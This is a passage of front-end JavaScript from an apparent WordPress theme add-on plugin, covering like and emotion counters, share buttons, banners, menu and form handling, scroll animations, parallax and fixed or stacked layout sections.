

			// Likes counter
			//---------------------------------------------
			var $likes = container.find('a.post_meta_likes:not(.inited),a.comment_counters_likes:not(.inited)');
			if ($likes.length > 0) {
				var likes_busy = false;
				$likes
					.addClass('inited')
					.on('click', function(e) {
						if ( ! likes_busy) {
							likes_busy = true;
							var button = jQuery(this);
							var inc = button.hasClass('enabled') ? 1 : -1;
							var post_id = button.hasClass('post_meta_likes') ? button.data('postid') :  button.data('commentid');
							var cookie_likes = trx_addons_get_cookie(button.hasClass('post_meta_likes') ? 'trx_addons_likes' : 'trx_addons_comment_likes');
							if (cookie_likes === undefined || cookie_likes===null) cookie_likes = '';
							jQuery.post( TRX_ADDONS_STORAGE['ajax_url'], {
								action: button.hasClass('post_meta_likes') ? 'post_counter' : 'comment_counter',
								nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
								post_id: post_id,
								likes: inc
							}).done( function( response ) {
								var rez = trx_addons_parse_ajax_response( response );
								if ( rez.error === '' ) {
									var counter = rez.counter;
									if ( inc == 1 ) {
										var title = button.data('title-dislike');
										button.removeClass('enabled trx_addons_icon-heart-empty').addClass('disabled trx_addons_icon-heart');
										cookie_likes += (cookie_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
									} else {
										var title = button.data('title-like');
										button.removeClass('disabled trx_addons_icon-heart').addClass('enabled trx_addons_icon-heart-empty');
										cookie_likes = cookie_likes.replace(','+post_id+',', ',');
									}
									button.data('likes', counter).attr('title', title).find(button.hasClass('post_meta_likes') ? '.post_meta_number' : '.comment_counters_number').html(counter);
									trx_addons_set_cookie( button.hasClass('post_meta_likes') ? 'trx_addons_likes' : 'trx_addons_comment_likes', cookie_likes, 365 * 24 * 60 * 60 * 1000);
								} else {
									alert(TRX_ADDONS_STORAGE['msg_error_like']);
								}
								likes_busy = false;
								$document.trigger( 'action.got_ajax_response', {
									action: button.hasClass('post_meta_likes') ? 'post_counter' : 'comment_counter',
									result: rez
								});
							});
						}
						e.preventDefault();
						return false;
					});
			}
		
		
			// Emotions counter
			//---------------------------------------------
			var $emotions = container.find('.trx_addons_emotions:not(.inited)');
			if ($emotions.length > 0) {
				var emotions_busy = false;
				$emotions
					.addClass('inited')
					.on('click', '.trx_addons_emotions_item', function(e) {
						if (!emotions_busy) {
							emotions_busy = true;
							var button = jQuery(this);
							var button_active = button.parent().find('.trx_addons_emotions_active');
							var post_id = button.data('postid');
							jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
								action: 'post_counter',
								nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
								post_id: post_id,
								emotion_inc: button.data('slug'),
								emotion_dec: button_active.length > 0 ? button_active.data('slug') : '',
							}).done( function( response ) {
								var rez = trx_addons_parse_ajax_response( response );
								if ( rez.error === '' ) {
									var cookie_likes = trx_addons_get_cookie('trx_addons_emotions'),
										cookie_likes_new = ',';
									if ( cookie_likes ) {
										cookie_likes = cookie_likes.split(',');
										for ( var i=0; i < cookie_likes.length; i++ ) {
											if ( cookie_likes[i] === '' ) continue;
											var tmp = cookie_likes[i].split('=');
											if ( tmp[0] != post_id ) {
												cookie_likes_new += cookie_likes[i] + ',';
											}
										}
									}
									cookie_likes = cookie_likes_new;
									if (button_active.length > 0) {
										button_active.removeClass('trx_addons_emotions_active');
									}
									if (button_active.length == 0 || button.data('slug') != button_active.data('slug')) {
										button.addClass('trx_addons_emotions_active');
										cookie_likes += (cookie_likes.substr(-1)!=',' ? ',' : '') + post_id + '=' + button.data('slug') + ',';
									}
									for (var i in rez.counter) {
										button.parent().find('[data-slug="'+i+'"] .trx_addons_emotions_item_number').html(rez.counter[i]);
									}
									trx_addons_set_cookie('trx_addons_emotions', cookie_likes, 365 * 24 * 60 * 60 * 1000);
								} else {
									alert(TRX_ADDONS_STORAGE['msg_error_like']);
								}
								emotions_busy = false;
								$document.trigger( 'action.got_ajax_response', {
									action: 'post_counter',
									result: rez
								});
							});
						}
						e.preventDefault();
						return false;
					});
			}
		
		
			// Socials share
			//----------------------------------------------
			var $share_caption = container.find('.socials_share .socials_caption:not(.inited)');
			if ($share_caption.length > 0) {
				$share_caption.each(function() {
					jQuery(this).addClass('inited').on('click', function(e) {
						jQuery(this).siblings('.social_items').slideToggle();	//.toggleClass('opened');
						e.preventDefault();
						return false;
					});
				});
			}
			var $share_items = container.find('.socials_share .social_items:not(.inited)');
			if ($share_items.length > 0) {
				$share_items.each(function() {
					jQuery(this)
						.addClass('inited')
						.on('click', '.social_item_popup', function(e) {
							var url = jQuery(this).data('link');
							window.open(url, '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0');
							e.preventDefault();
							return false;
						})
						.on('click', '.social_item[data-copy-link-url]', function(e) {
							var $self = jQuery(this),
								url = $self.data('copy-link-url');
							if ( url != '' ) {
								trx_addons_copy_to_clipboard( url );
								var msg = $self.data('message') ? $self.data('message') : TRX_ADDONS_STORAGE['msg_copied'];
								if ( msg ) {
									$self.attr('data-tooltip-text', msg);
									setTimeout( function() {
										$self.removeAttr('data-tooltip-text');
									}, 3000 );
								}
							}
							e.preventDefault();
							return false;
						});
				});
			}


			// Banners
			//-----------------------------------------------
			$banner_placeholder.each( function() {
				var item = jQuery(this);
				if ( item.data('banner-show') == 'permanent' ) {
					// Show banner on page load
					if ( ! item.hasClass( 'inited' ) ) {
						item.addClass( 'inited' );
						setTimeout( function() {
							item.after( item.data( 'banner' ) );
							var banner = item.next();
							item.remove();
							if ( banner.hasClass( 'banner_hidden' ) ) {
								trx_addons_when_images_loaded( banner, function() {
									banner.slideDown();
								} );
							}
						}, item.data('banner-delay') ? item.data('banner-delay') : 0 );
					}
				} else if ( item.data('banner-show') == 'scroll' ) {
					// Show banner on enter in the viewport
					trx_addons_intersection_observer_add( item, function( item, enter ) {
						if ( ! item.hasClass('inited') && enter ) {
							item.addClass('inited');
							trx_addons_intersection_observer_remove( item );
							setTimeout( function() {
								item.after( item.data( 'banner' ) );
								var banner = item.next();
								item.remove();
								if ( banner.hasClass( 'banner_hidden' ) ) {
									trx_addons_when_images_loaded( banner, function() {
										banner.slideDown();
									} );
								}
							}, item.data('banner-delay') ? item.data('banner-delay') : 0 );
						}
					} );
				}
			} );


			// Widgets decoration
			//----------------------------------------------
		
			// Decorate nested lists in widgets and side panels
			container.find('.widget ul > li').each(function() {
				var $self = jQuery(this);
				if ($self.find('ul').length > 0) {
					$self.addClass('has_children');
				}
			});
		
			// Archive widget decoration
			container.find('.widget_archive a:not(.inited)').each(function() {
				var $self = jQuery(this).addClass('inited');
				var val = $self.html().split(' ');
				if (val.length > 1) {
					val[val.length-1] = '<span>' + val[val.length-1] + '</span>';
					$self.html(val.join(' '));
				}
			});
		
		
			// Menu
			//----------------------------------------------
			// Prepare menus (if menu cache is used)
			jQuery('.sc_layouts_menu_nav:not(.inited_cache),.trx-addons-nav-menu:not(.inited_cache),.trx-addons-mobile-menu:not(.inited_cache)').each(function() {
				var $self = jQuery(this).addClass('inited_cache');
				if ($self.find('.current-menu-item').length == 0 || $body.hasClass('blog_template')) {
					if (TRX_ADDONS_STORAGE['menu_cache'] === undefined) TRX_ADDONS_STORAGE['menu_cache'] = [];
					var id = $self.attr('id');
					if (id === undefined) {
						id = ( $self.hasClass ( 'sc_layouts_menu_nav' )
								? 'sc_layouts_menu_nav_'
								: ( $self.hasClass ( 'trx-addons-nav-menu' )
									? 'trx-addons-nav-menu-'
									: 'trx-addons-mobile-menu-'
									)
								) + trx_addons_get_unique_id();
						$self.attr('id', id);
					}
					TRX_ADDONS_STORAGE['menu_cache'].push('#'+id);
				}
			});
			if (TRX_ADDONS_STORAGE['menu_cache'] && TRX_ADDONS_STORAGE['menu_cache'].length > 0) {
				// Mark the current menu item and its parent items in the cached menus
				var href = window.location.href;
				if ( href.slice(-1) == '/' ) {
					href = href.slice( 0, -1 );
				}
				var href2 = href.indexOf( '#' ) == -1 && href.indexOf( '?' ) == -1 ? href + '/' : '';
				for (var i = 0; i < TRX_ADDONS_STORAGE['menu_cache'].length; i++) {
					var menu = jQuery( TRX_ADDONS_STORAGE['menu_cache'][i]+':not(.prepared)' );
					if ( menu.length === 0 ) {
						continue;
					}
					menu.addClass( 'prepared' );
					menu.find( 'li' ).removeClass( 'current-menu-ancestor current-menu-parent current-menu-item current_page_item trx-addons-active-item' );
					menu.find( 'a[href="'+href+'"]' + ( href2 ? ',a[href="'+href2+'"]' : '' ) ).each( function( idx ) {
						var li = jQuery(this).parent();
						li.addClass( 'current-menu-item trx-addons-active-item' );
						if ( li.hasClass( 'menu-item-object-page' ) ) {
							li.addClass('current_page_item');
						}
						// Mark all parent items as 'current-menu-ancestor' and closest as 'current-menu-parent'
						li = li.parents( 'li' );
						for ( var j = 0; j < li.length; j++ ) {
							li.addClass( 'current-menu-ancestor' + ( j == 0 ? ' current-menu-parent' : '' ) );
						}
					} );
				}
			}
		
		
			// Forms
			//------------------------------------
			
			// Remove 'error_field' class on any key pressed in the field
			jQuery("form:not([data-inited-validation])")
				.attr('data-inited-validation', 1)
				.on('change', 'input,select,textarea', function() {
					var $self = jQuery(this),
						$wrap = $self.parents('.error_field');
					if ( $self.val() !== '' ) {
						if ( $self.hasClass( 'error_field' ) ) {
							$self.removeClass('error_field');
						} else if ( $wrap.length > 0 ) {
							$wrap.removeClass('error_field');
						}
					}
				});
		
			// Comment form
			jQuery("form#commentform:not(.inited_validation)")
				.addClass( 'inited_validation' )
				.on( 'submit', function(e) {
					var rez = trx_addons_comments_validate( jQuery(this) );
					if (!rez) {
						e.preventDefault();
					}
					return rez;
				} );
			
			// Comments form
			function trx_addons_comments_validate(form) {
				form.find('input').removeClass('error_field');
				var comments_args = {
					error_message_text: TRX_ADDONS_STORAGE['msg_validation_error'],		// Global error message text (if don't write in checked field)
					error_message_show: true,											// Display or not error message
					error_message_time: 4000,											// Error message display time
					error_message_class: 'trx_addons_message_box trx_addons_message_box_error',	// Class appended to error message block
					error_fields_class: 'error_field',									// Class appended to error fields
					exit_after_first_error: false,										// Cancel validation and exit after first error
					rules: [
						{
							field: 'comment',
							min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_text_empty'] }
						}
					]
				};
				if (form.find('.comments_author input[aria-required="true"]').length > 0) {
					comments_args.rules.push(
						{
							field: 'author',
							min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_name_empty']},
							max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_name_long']}
						}
					);
				}
				if (form.find('.comments_email input[aria-required="true"]').length > 0) {
					comments_args.rules.push(
						{
							field: 'email',
							min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_email_empty']},
							max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_email_long']},
							mask: { value: TRX_ADDONS_STORAGE['email_mask'], message: TRX_ADDONS_STORAGE['msg_email_not_valid']}
						}
					);
				}
				var error = trx_addons_form_validate(form, comments_args);
				return !error;
			}


			// Show "on scroll" blocks
			//------------------------------------
			if ( $show_on_scroll.length > 0 ) {
				trx_addons_intersection_observer_add( $show_on_scroll );
			}


			// Animations
			//------------------------------------

			// Disable animations on mobile
			if ( TRX_ADDONS_STORAGE['disable_animation_on_mobile'] && $body.hasClass('ua_mobile') ) {
				// jQuery('[data-animation^="animated"]').removeAttr('data-animation');
				jQuery('[data-post-animation^="animated"]').removeAttr('data-post-animation');
				jQuery('[data-hover-animation^="animated"]').removeAttr('data-hover-animation');
				// Update global lists
				$animated_elements = jQuery('[data-post-animation^="animated"]:not(.animated)');
				$animated_hover    = jQuery('[data-hover-animation^="animated"]:not(.animated)');
			}

			// Animate elements after its enter to the viewport
			if ( $animated_elements.length > 0 ) {
				trx_addons_intersection_observer_add( $animated_elements, function( item, enter ) {
					if ( ! item.hasClass('inited_animation') && enter ) {
						item.addClass('inited_animation');
						trx_addons_intersection_observer_remove( item );
						var animation = item.data('post-animation');
						if ( ! animation ) animation = item.data('animation');
						setTimeout( function() {
							// Add class with animation
							item.addClass( animation );
							// Remove attribute 'data-post-animation' to prevent hiding items from 3rd-party plugins
							item.removeAttr('data-post-animation');
							// Update global list
							$animated_elements = jQuery('[data-post-animation^="animated"]:not(.animated)');
							// Generate action after element is animated
							$document.trigger('action.start_item_animation', [item]);
						}, 100 * trx_addons_random(0, 10) );
					}
				} );			
			}

			// Animated hover
			container
				.find('[data-hover-animation^="animated"]')
				.closest('.elementor-column,.post_layout_custom')
				.each(function() {
					var $self = jQuery(this);
					if ($self.hasClass('hover-animation-inited')) return;
					$self.addClass('hover-animation-inited').hover(
						// Mouse in
						function(e) {
							jQuery(this).find('[data-hover-animation^="animated"]').each(function() {
								var obj = jQuery(this);
								var animation = obj.data('hover-animation');
								var animation_in = obj.data('animation-in');
								if (animation_in == undefined) animation_in = "none";
								var animation_in_delay = obj.data('animation-in-delay');
								if (animation_in_delay == undefined) animation_in_delay = 0;
								var animation_out = obj.data('animation-out');
								if (animation_out == undefined) animation_out = "none";
								if (animation_in != 'none') {
									setTimeout(function() {
										obj.removeClass(animation + ' ' + animation_out);
										obj.addClass(animation + ' ' + animation_in);
									}, animation_in_delay);
								}
							});
						},
						// Mouse out
						function(e) {
							jQuery(this).find('[data-hover-animation^="animated"]').each(function() {
								var obj = jQuery(this);
								var animation = obj.data('hover-animation');
								var animation_in = obj.data('animation-in');
								if (animation_in == undefined) animation_in = "none";
								var animation_out = obj.data('animation-out');
								if (animation_out == undefined) animation_out = "none";
								var animation_out_delay = obj.data('animation-out-delay');
								if (animation_out_delay == undefined) animation_out_delay = 0;
								if (animation_out != 'none') {
									setTimeout(function() {
										obj.removeClass(animation + ' ' + animation_in);
										obj.addClass(animation + ' ' + animation_out);
									}, animation_out_delay);
								}
							});
						}
					);
				});


			// Init Parallax controller
			//-----------------------------------
			if ( typeof ScrollMagic != 'undefined' ) {
				if ( parallax_controller === null ) {
					parallax_controller = new ScrollMagic.Controller( {
																		globalSceneOptions: {
																							triggerHook: "onEnter",
																							duration: "200%"
																							}
																		} );
				}
				// Build Parallax scenes
				$parallax_wrap.each( function() {
					var $self = jQuery( this ),
						id = $self.attr( 'id' ),
						speed = $self.data( 'parallax' ) ? Number( $self.data( 'parallax' ) ) : 0;
					if ( speed !== 0 && ! $self.hasClass( 'parallax_inited' ) ) {
						$self.addClass( 'parallax_inited' );
						if ( ! id ) {
							id = 'sc_parallax_wrap_' + trx_addons_get_unique_id();
							$self.attr( 'id', id );
						}
						var selector = '#' + id + ( $self.find( '> .wp-caption' ).length > 0 ? '>.wp-caption' : '' ) + '>img';
						new ScrollMagic
							.Scene( { triggerElement: '#' + id } ) 
							.setTween( selector, { y: speed + "%", ease: Linear.easeNone } )
							.addTo( parallax_controller );
					}
				});
			}


			// Other settings
			//------------------------------------

			// Scroll to top button
			if ( ! $scroll_to_top.hasClass('inited') ) {
				$scroll_to_top
					.addClass('inited')
					.on( 'click', function(e) {
						jQuery('html,body').animate( {
							scrollTop: 0
						}, 'slow' );
						e.preventDefault();
						return false;
					} );
				// Scroll progress
				if ( $scroll_progress.length ) {
					$document.on( 'action.scroll_trx_addons', function() {
						var prc = trx_addons_document_height() > trx_addons_window_height() ? Math.min(100, Math.max(0, trx_addons_window_scroll_top() / ( trx_addons_document_height() - trx_addons_window_height() ) * 100)) : 100;
						if ( $scroll_progress.hasClass('trx_addons_scroll_progress_type_vertical') ) {
							$scroll_progress.height(prc+'%');
						} else if ( $scroll_progress.hasClass('trx_addons_scroll_progress_type_horizontal') ) {
							$scroll_progress.width(prc+'%');
						} else if ( $scroll_progress.hasClass('trx_addons_scroll_progress_type_box') || $scroll_progress.hasClass('trx_addons_scroll_progress_type_round') ) {
							var $bar = $scroll_progress.find('.trx_addons_scroll_progress_bar');
							if ( $bar.length === 0 ) {
								$scroll_progress.append( '<svg viewBox="0 0 50 50">'
															+ ( $scroll_progress.hasClass('trx_addons_scroll_progress_type_round')
																? '<circle class="trx_addons_scroll_progress_bar" cx="25" cy="25" r="22"></circle>'
																: '<rect class="trx_addons_scroll_progress_bar" x="3" y="3" width="44" height="44"></rect>'
																)
														+ '</svg>' );
								$bar = $scroll_progress.find('.trx_addons_scroll_progress_bar');
							}
							var bar_max = parseFloat( $bar.css('stroke-dasharray') );
							$bar.css( 'stroke-dashoffset', '' + Math.min( 1, 1 - prc / 100 ) * bar_max );
						}
					} );
				}
			}

		} // trx_addons_ready_actions


		// Scroll actions
		//==============================================

		// Do actions when page scrolled
		window.trx_addons_scroll_actions = function() {
			// Add class to 'body' if scroll_top > 0
			if ( trx_addons_window_scroll_top() > 0 ) {
				if ( ! $body.hasClass( 'trx_addons_page_scrolled' ) ) {
					$body.addClass( 'trx_addons_page_scrolled' );
				}
			} else if ( $body.hasClass( 'trx_addons_page_scrolled' ) ) {
				$body.removeClass( 'trx_addons_page_scrolled' );
			}
			// Scroll to top button show/hide
			if ( $scroll_to_top.length > 0 ) {
				if ( trx_addons_window_scroll_top() > 100 ) {
					if ( ! $scroll_to_top.hasClass( 'show' ) ) {
						$scroll_to_top.addClass('show');
						$body.addClass( 'trx_addons_scroll_to_top_show' );
					}
				} else {
					if ( $scroll_to_top.hasClass( 'show' ) ) {
						$scroll_to_top.removeClass('show');
						$body.removeClass( 'trx_addons_scroll_to_top_show' );
					}
				}
			}

			// Display scroll progress
			if ( ['top', 'bottom', 'fixed'].indexOf( TRX_ADDONS_STORAGE['scroll_progress'] ) >= 0 ) {
				trx_addons_show_scroll_progress();
			}

			// Show "on scroll" blocks
			$show_on_scroll.each( function() {
				var item = jQuery(this);
				if ( item.hasClass( 'trx_addons_in_viewport' ) ){
					if ( item.offset().top < trx_addons_window_scroll_top() + trx_addons_window_height() * 0.75 ) {
						item.removeClass( 'trx_addons_show_on_scroll' ).addClass( 'trx_addons_showed_on_scroll' );
						trx_addons_intersection_observer_remove( item );
						// Update list of elements
						$show_on_scroll = jQuery('.trx_addons_show_on_scroll');
					}
				}
			} );

			// Call theme/plugins specific action (if exists)
			//----------------------------------------------
			$document.trigger('action.before_scroll_trx_addons');
			$document.trigger('action.scroll_trx_addons');
			$document.trigger('action.after_scroll_trx_addons');

			// Set flag about scroll actions are finished
			TRX_ADDONS_STORAGE['scroll_busy'] = false;
		};


		// Display scroll progress
		function trx_addons_show_scroll_progress() {
			if ( TRX_ADDONS_STORAGE['scroll_progress_status'] == undefined ) {
				$body.append('<div class="scroll_progress_wrap scroll_progress_'+TRX_ADDONS_STORAGE['scroll_progress']+'"><span class="scroll_progress_status"></span></div>');
				TRX_ADDONS_STORAGE['scroll_progress_status'] = jQuery( '.scroll_progress_wrap .scroll_progress_status' );
				trx_addons_get_scroll_posts();
				// Animate to relative page part on click
				TRX_ADDONS_STORAGE['scroll_progress_status'].on('click', function(e) {
					var prc = e.pageX / jQuery(this).parent().width();
					if ( TRX_ADDONS_STORAGE['scroll_posts'] != undefined && TRX_ADDONS_STORAGE['scroll_posts'].length > 0 ) {
						var cur_post = trx_addons_detect_current_scroll_post(),
							pt = cur_post.data('post-top'),
							ph = cur_post.data('post-height');
						trx_addons_document_animate_to( Math.round( ph * prc + pt - wh / 2 ) );
					} else {
						trx_addons_document_animate_to( Math.round( ( trx_addons_document_height() - trx_addons_window_height() ) * prc ) );
					}
					e.preventDefault();
					return false;
				});
			}
			var st = trx_addons_window_scroll_top(),
				wh = trx_addons_window_height(),
				new_width = '0%';
			if ( TRX_ADDONS_STORAGE['scroll_posts'] !== undefined && TRX_ADDONS_STORAGE['scroll_posts'].length > 0 ) {
				var cur_post = trx_addons_detect_current_scroll_post(),
					pt = cur_post.data('post-top'),
					ph = cur_post.data('post-height');
				new_width = ( st < 10 ? 0 : Math.min( 100, Math.round( ( st + wh / 2 - pt ) * 100 / ph ) ) ) + '%';
				TRX_ADDONS_STORAGE['scroll_progress_status'].width( new_width );
			} else {
				new_width = Math.min( 100, Math.round( st * 100 / ( trx_addons_document_height() - wh ) ) ) + '%';
				TRX_ADDONS_STORAGE['scroll_progress_status'].width( new_width );
			}
		}

		function trx_addons_detect_current_scroll_post() {
			var cur_post = false;
			TRX_ADDONS_STORAGE['scroll_posts'].each( function() {
				var post = jQuery(this),
					st   = trx_addons_window_scroll_top(),
					wh   = trx_addons_window_height(),
					pt   = post.data('post-top'),
					ph   = post.data('post-height');
				if ( pt < st + wh / 2 ) {
					cur_post = post;
				}
			});
			if ( ! cur_post ) {
				cur_post = TRX_ADDONS_STORAGE['scroll_posts'].eq( TRX_ADDONS_STORAGE['scroll_posts'].length - 1 );
			}
			return cur_post;
		}

		$document.on('action.new_post_added', trx_addons_get_scroll_posts);
		function trx_addons_get_scroll_posts() {
			TRX_ADDONS_STORAGE['scroll_posts'] = ( TRX_ADDONS_STORAGE['scroll_posts'] !== undefined && TRX_ADDONS_STORAGE['scroll_posts'].length > 0 )
													|| jQuery('.nav-links-single-scroll').length > 0
														? jQuery('.post_item_single')
														: false;
			trx_addons_get_scroll_posts_dimensions();
		}

		$document.on('action.resize_trx_addons', trx_addons_get_scroll_posts_dimensions);
		function trx_addons_get_scroll_posts_dimensions() {
			if ( TRX_ADDONS_STORAGE['scroll_posts'] !== undefined && TRX_ADDONS_STORAGE['scroll_posts'].length > 0 ) {
				TRX_ADDONS_STORAGE['scroll_posts'].each( function() {
					var post = jQuery(this);
					post.data('post-height', post.height())
						.data('post-top', post.offset().top);
				} );
			}
		}


		// Fix columns
		//---------------------------------------------------------------

		// Fix column only if css sticky behaviour is not used
		if ( ! $body.hasClass( 'fixed_blocks_sticky' ) ) {
			$document.on('action.resize_trx_addons', trx_addons_fix_column);
			$document.on('action.scroll_trx_addons', trx_addons_fix_column);

			var trx_addons_fix_column = function (e, cont) {

				if ( $fixed_columns.length === 0 ) {
					return;
				}

				var force = e.namespace == 'resize_trx_addons';

				$fixed_columns.each(function() {
					var col = jQuery(this),
						row = col.parent();
					
					// Exit if non-standard responsive is used for this columns
					if ( col.attr('class').indexOf('vc_col-lg-') != -1 || col.attr('class').indexOf('vc_col-md-') != -1 ) {
						return;

					// Unfix on mobile layout (all columns are fullwidth)
					} else if ( trx_addons_window_width() < TRX_ADDONS_STORAGE['mobile_breakpoint_fixedcolumns_off'] ) {
						var old_style = col.data('old_style');
						if (old_style !== undefined) {
							col.attr('style', old_style).removeAttr('data-old_style');
						}
				
					} else {
				
						var col_height = col.outerHeight();
						var row_height = row.outerHeight();
						var row_top = row.offset().top;
			
						// If column shorter then content and page scrolled below the content's top
						if (col_height < row_height && trx_addons_window_scroll_top() + trx_addons_fixed_rows_height() > row_top) {
							
							var col_init = {
								'position': 'undefined',
								'top': 'auto',
								'bottom' : 'auto'
							};
							
							if (typeof TRX_ADDONS_STORAGE['scroll_offset_last'] == 'undefined') {
								TRX_ADDONS_STORAGE['col_top_last'] = row_top;
								TRX_ADDONS_STORAGE['scroll_offset_last'] = trx_addons_window_scroll_top();
								TRX_ADDONS_STORAGE['scroll_dir_last'] = 1;
							}
							var scroll_dir = trx_addons_window_scroll_top() - TRX_ADDONS_STORAGE['scroll_offset_last'];
							scroll_dir = scroll_dir == 0
											? TRX_ADDONS_STORAGE['scroll_dir_last']
											: ( scroll_dir > 0 ? 1 : -1 );

							var col_big = col_height + 30 >= trx_addons_window_height() - trx_addons_fixed_rows_height(),
								col_top = col.offset().top;

							if (col_top < 0) {
								col_top = TRX_ADDONS_STORAGE['col_top_last'];
							}


							// If column height greater then window height
							if (col_big) {
			
								// If change scrolling dir
								if (scroll_dir != TRX_ADDONS_STORAGE['scroll_dir_last'] && col.css('position') == 'fixed') {
									col_init.top = col_top - row_top;
									col_init.position = 'absolute';
			
								// If scrolling down
								} else if (scroll_dir > 0) {
									if (trx_addons_window_scroll_top() + trx_addons_window_height() >= row_top + row_height + 30) {
										col_init.bottom = 0;
										col_init.position = 'absolute';
									} else if (trx_addons_window_scroll_top() + trx_addons_window_height() >= (col.css('position') == 'absolute' ? col_top : row_top) + col_height + 30) {
										col_init.bottom = 30;
										col_init.position = 'fixed';
									}
							
								// If scrolling up
								} else {
									if (trx_addons_window_scroll_top() + trx_addons_fixed_rows_height() <= col_top) {
										col_init.top = trx_addons_fixed_rows_height();
										col_init.position = 'fixed';
									}
								}
							
							// If column height less then window height
							} else {
								if (trx_addons_window_scroll_top() + trx_addons_fixed_rows_height() >= row_top + row_height - col_height) {
									col_init.bottom = 0;
									col_init.position = 'absolute';
								} else {
									col_init.top = trx_addons_fixed_rows_height();
									col_init.position = 'fixed';
								}
							}

							if (force && col_init.position == 'undefined' && col.css('position') == 'absolute') {
								col_init.position = 'absolute';
								if (col.css('top') != 'auto') {
									col_init.top = col.css('top');
								} else {
									col_init.bottom = col.css('bottom');
								}
							}

							if (col_init.position != 'undefined') {
								// Insert placeholder before this column
								var style = col.attr('style');
								if ( ! style ) style = '';
								if ( ! col.prev().hasClass('sc_column_fixed_placeholder') ) {
									col.css(col_init);
									TRX_ADDONS_STORAGE['scroll_dir_last'] = 0;
									col.before('<div class="sc_column_fixed_placeholder '+col.attr('class').replace('sc_column_fixed', '')+'"'
												+ (col.data('col') ? ' data-col="' + col.data('col') + '"' : '')
												+ '></div>');
								}
								// Detect horizontal position
								col_init.left = col_init.position == 'fixed' ? col.prev().offset().left : col.prev().position().left;
								col_init.width = col.prev().width() + parseFloat(col.prev().css('paddingLeft')) + parseFloat(col.prev().css('paddingRight'));
								// Set position
								if ( force 
									|| col.css('position') != col_init.position 
									|| TRX_ADDONS_STORAGE['scroll_dir_last'] != scroll_dir
									|| col.width() != col_init.width
								) {
									if (col.data('old_style') === undefined) {
										col.attr('data-old_style', style);
									}
									col.css(col_init);
								}
							}

							TRX_ADDONS_STORAGE['col_top_last'] = col_top;
							TRX_ADDONS_STORAGE['scroll_offset_last'] = trx_addons_window_scroll_top();
							TRX_ADDONS_STORAGE['scroll_dir_last'] = scroll_dir;
			
						} else {
			
							// Unfix when page scrolling to top
							var old_style = col.data('old_style');
							if (old_style !== undefined) {
								col.attr('style', old_style).removeAttr('data-old_style');
								if ( col.prev().hasClass('sc_column_fixed_placeholder') ) {
									col.prev().remove();
								}
							}
						}
					}
				});
			};
		}

		// Stack sections
		$document.on('action.resize_trx_addons', trx_addons_stack_section);
		$document.on('action.scroll_trx_addons', trx_addons_stack_section);
		function trx_addons_stack_section(e, cont) {

			if ( $stack_sections.length === 0 ) return;

			var force = e.namespace == 'resize_trx_addons',
				fixed_rows_height = ! $body.hasClass( 'header_position_over' ) ? trx_addons_fixed_rows_height() : 0,
				wso = trx_addons_window_scroll_top() + fixed_rows_height;

			$stack_sections.each( function( idx ) {

				var row = jQuery(this),
					row_holder = false,
					row_height = 0,
					row_top = 0,
					use_sticky = $body.hasClass( 'fixed_blocks_sticky' ) && row.hasClass('sc_stack_section_effect_slide');

				// Unfix on mobile layout (all columns are fullwidth)
				if ( trx_addons_window_width() < TRX_ADDONS_STORAGE['mobile_breakpoint_stacksections_off'] ) {

					if ( row.hasClass('sc_stack_section_fixed') ) {
						row.removeClass('sc_stack_section_fixed').prev().remove();
						if ( ! use_sticky ) row.css( { top: row.data('old-top') } );
					}
			
				} else {
			
					// If section is fixed
					if ( row.hasClass('sc_stack_section_fixed') ) {
						row_holder = row.prev();
						row_height = use_sticky ? row.outerHeight() : row_holder.outerHeight();
						row_top    = row_holder.offset().top;
						// Unfix row
						if ( row_top > wso ) {
							row.removeClass('sc_stack_section_fixed');
							if ( ! use_sticky ) {
								row.css( { top: row.data('old-top') } );
							}
							if ( row.hasClass( 'sc_stack_section_effect_fade' ) ) {
								row.css( { 'opacity': 0 } );
							}
							row_holder.remove();

						// Set holder height
						} else {
							if ( force ) {
								row_height = row.outerHeight();
								if ( ! use_sticky ) {
									row_holder.height(row_height);
									row.css( { top: fixed_rows_height + 'px !important' } );
								}
							}
							if ( row.hasClass( 'sc_stack_section_effect_fade' ) ) {
								if ( wso - row_top <= row_height ) {
									row.css( { 'opacity': Math.max(0, Math.min( 1, ( wso - row_top ) / row_height ) ) } );
								} else {
									row.css( { 'opacity': 1 } );
								}
							}
						}

					// If section is not fixed
					} else {
						row_top = row.offset().top;
						if ( row_top <= wso ) {
							if ( ! use_sticky ) {
								row_height = row.outerHeight();
								row
									.data( 'old-top', row.css('top') )
									.css( { top: fixed_rows_height + 'px'} );
							}
							var gap = row.parent().css( 'gap' );
							if ( gap && gap != '0px' && gap != '0' ) {
								gap = gap.split(' ')[0].replace('px', '');
							} else {
								gap = 0;
							}
							row
								.before( '<div class="sc_stack_section_placeholder"'
											+ ( ! use_sticky
												? ' style="height:'+row_height+'px;"'
												: ( gap > 0
													? ' style="margin-bottom: -' + gap + 'px;"'
													: ''
													)
												)
											+ '></div>'
										)
								.addClass('sc_stack_section_fixed');
						}
					}
				}

			} );
		}

		// Add zoom effect to the stack sections
		function trx_addons_stack_section_zoom() {
			$stack_sections.each( function() {
				var targetElement = jQuery(this),
					zoom = targetElement.hasClass( 'sc_stack_section_zoom_on' ),
					transparency = targetElement.hasClass( 'sc_stack_section_transparency_on' ),
					blur = targetElement.hasClass( 'sc_stack_section_blur_on' ),
					offset = targetElement.data('stack-section-effect-start-offset') || 75;
				if ( ! zoom && ! transparency && ! blur ) {
					return;
				}
				var triggerElement = targetElement.next();
				if ( ! triggerElement.length || ( triggerElement.hasClass( 'sc_stack_section_on' ) && ! triggerElement.hasClass( 'sc_stack_section_effect_slide' ) ) ) {
					return;
				}
				// Register Scroll Trigger library
				if ( typeof ScrollTrigger == 'undefined' ) {
					return;
				}
				if ( ! TRX_ADDONS_STORAGE['GSAP_Plugin_ScrollTrigger'] ) {
					TRX_ADDONS_STORAGE['GSAP_Plugin_ScrollTrigger'] = true;
					gsap.registerPlugin( ScrollTrigger );
				}
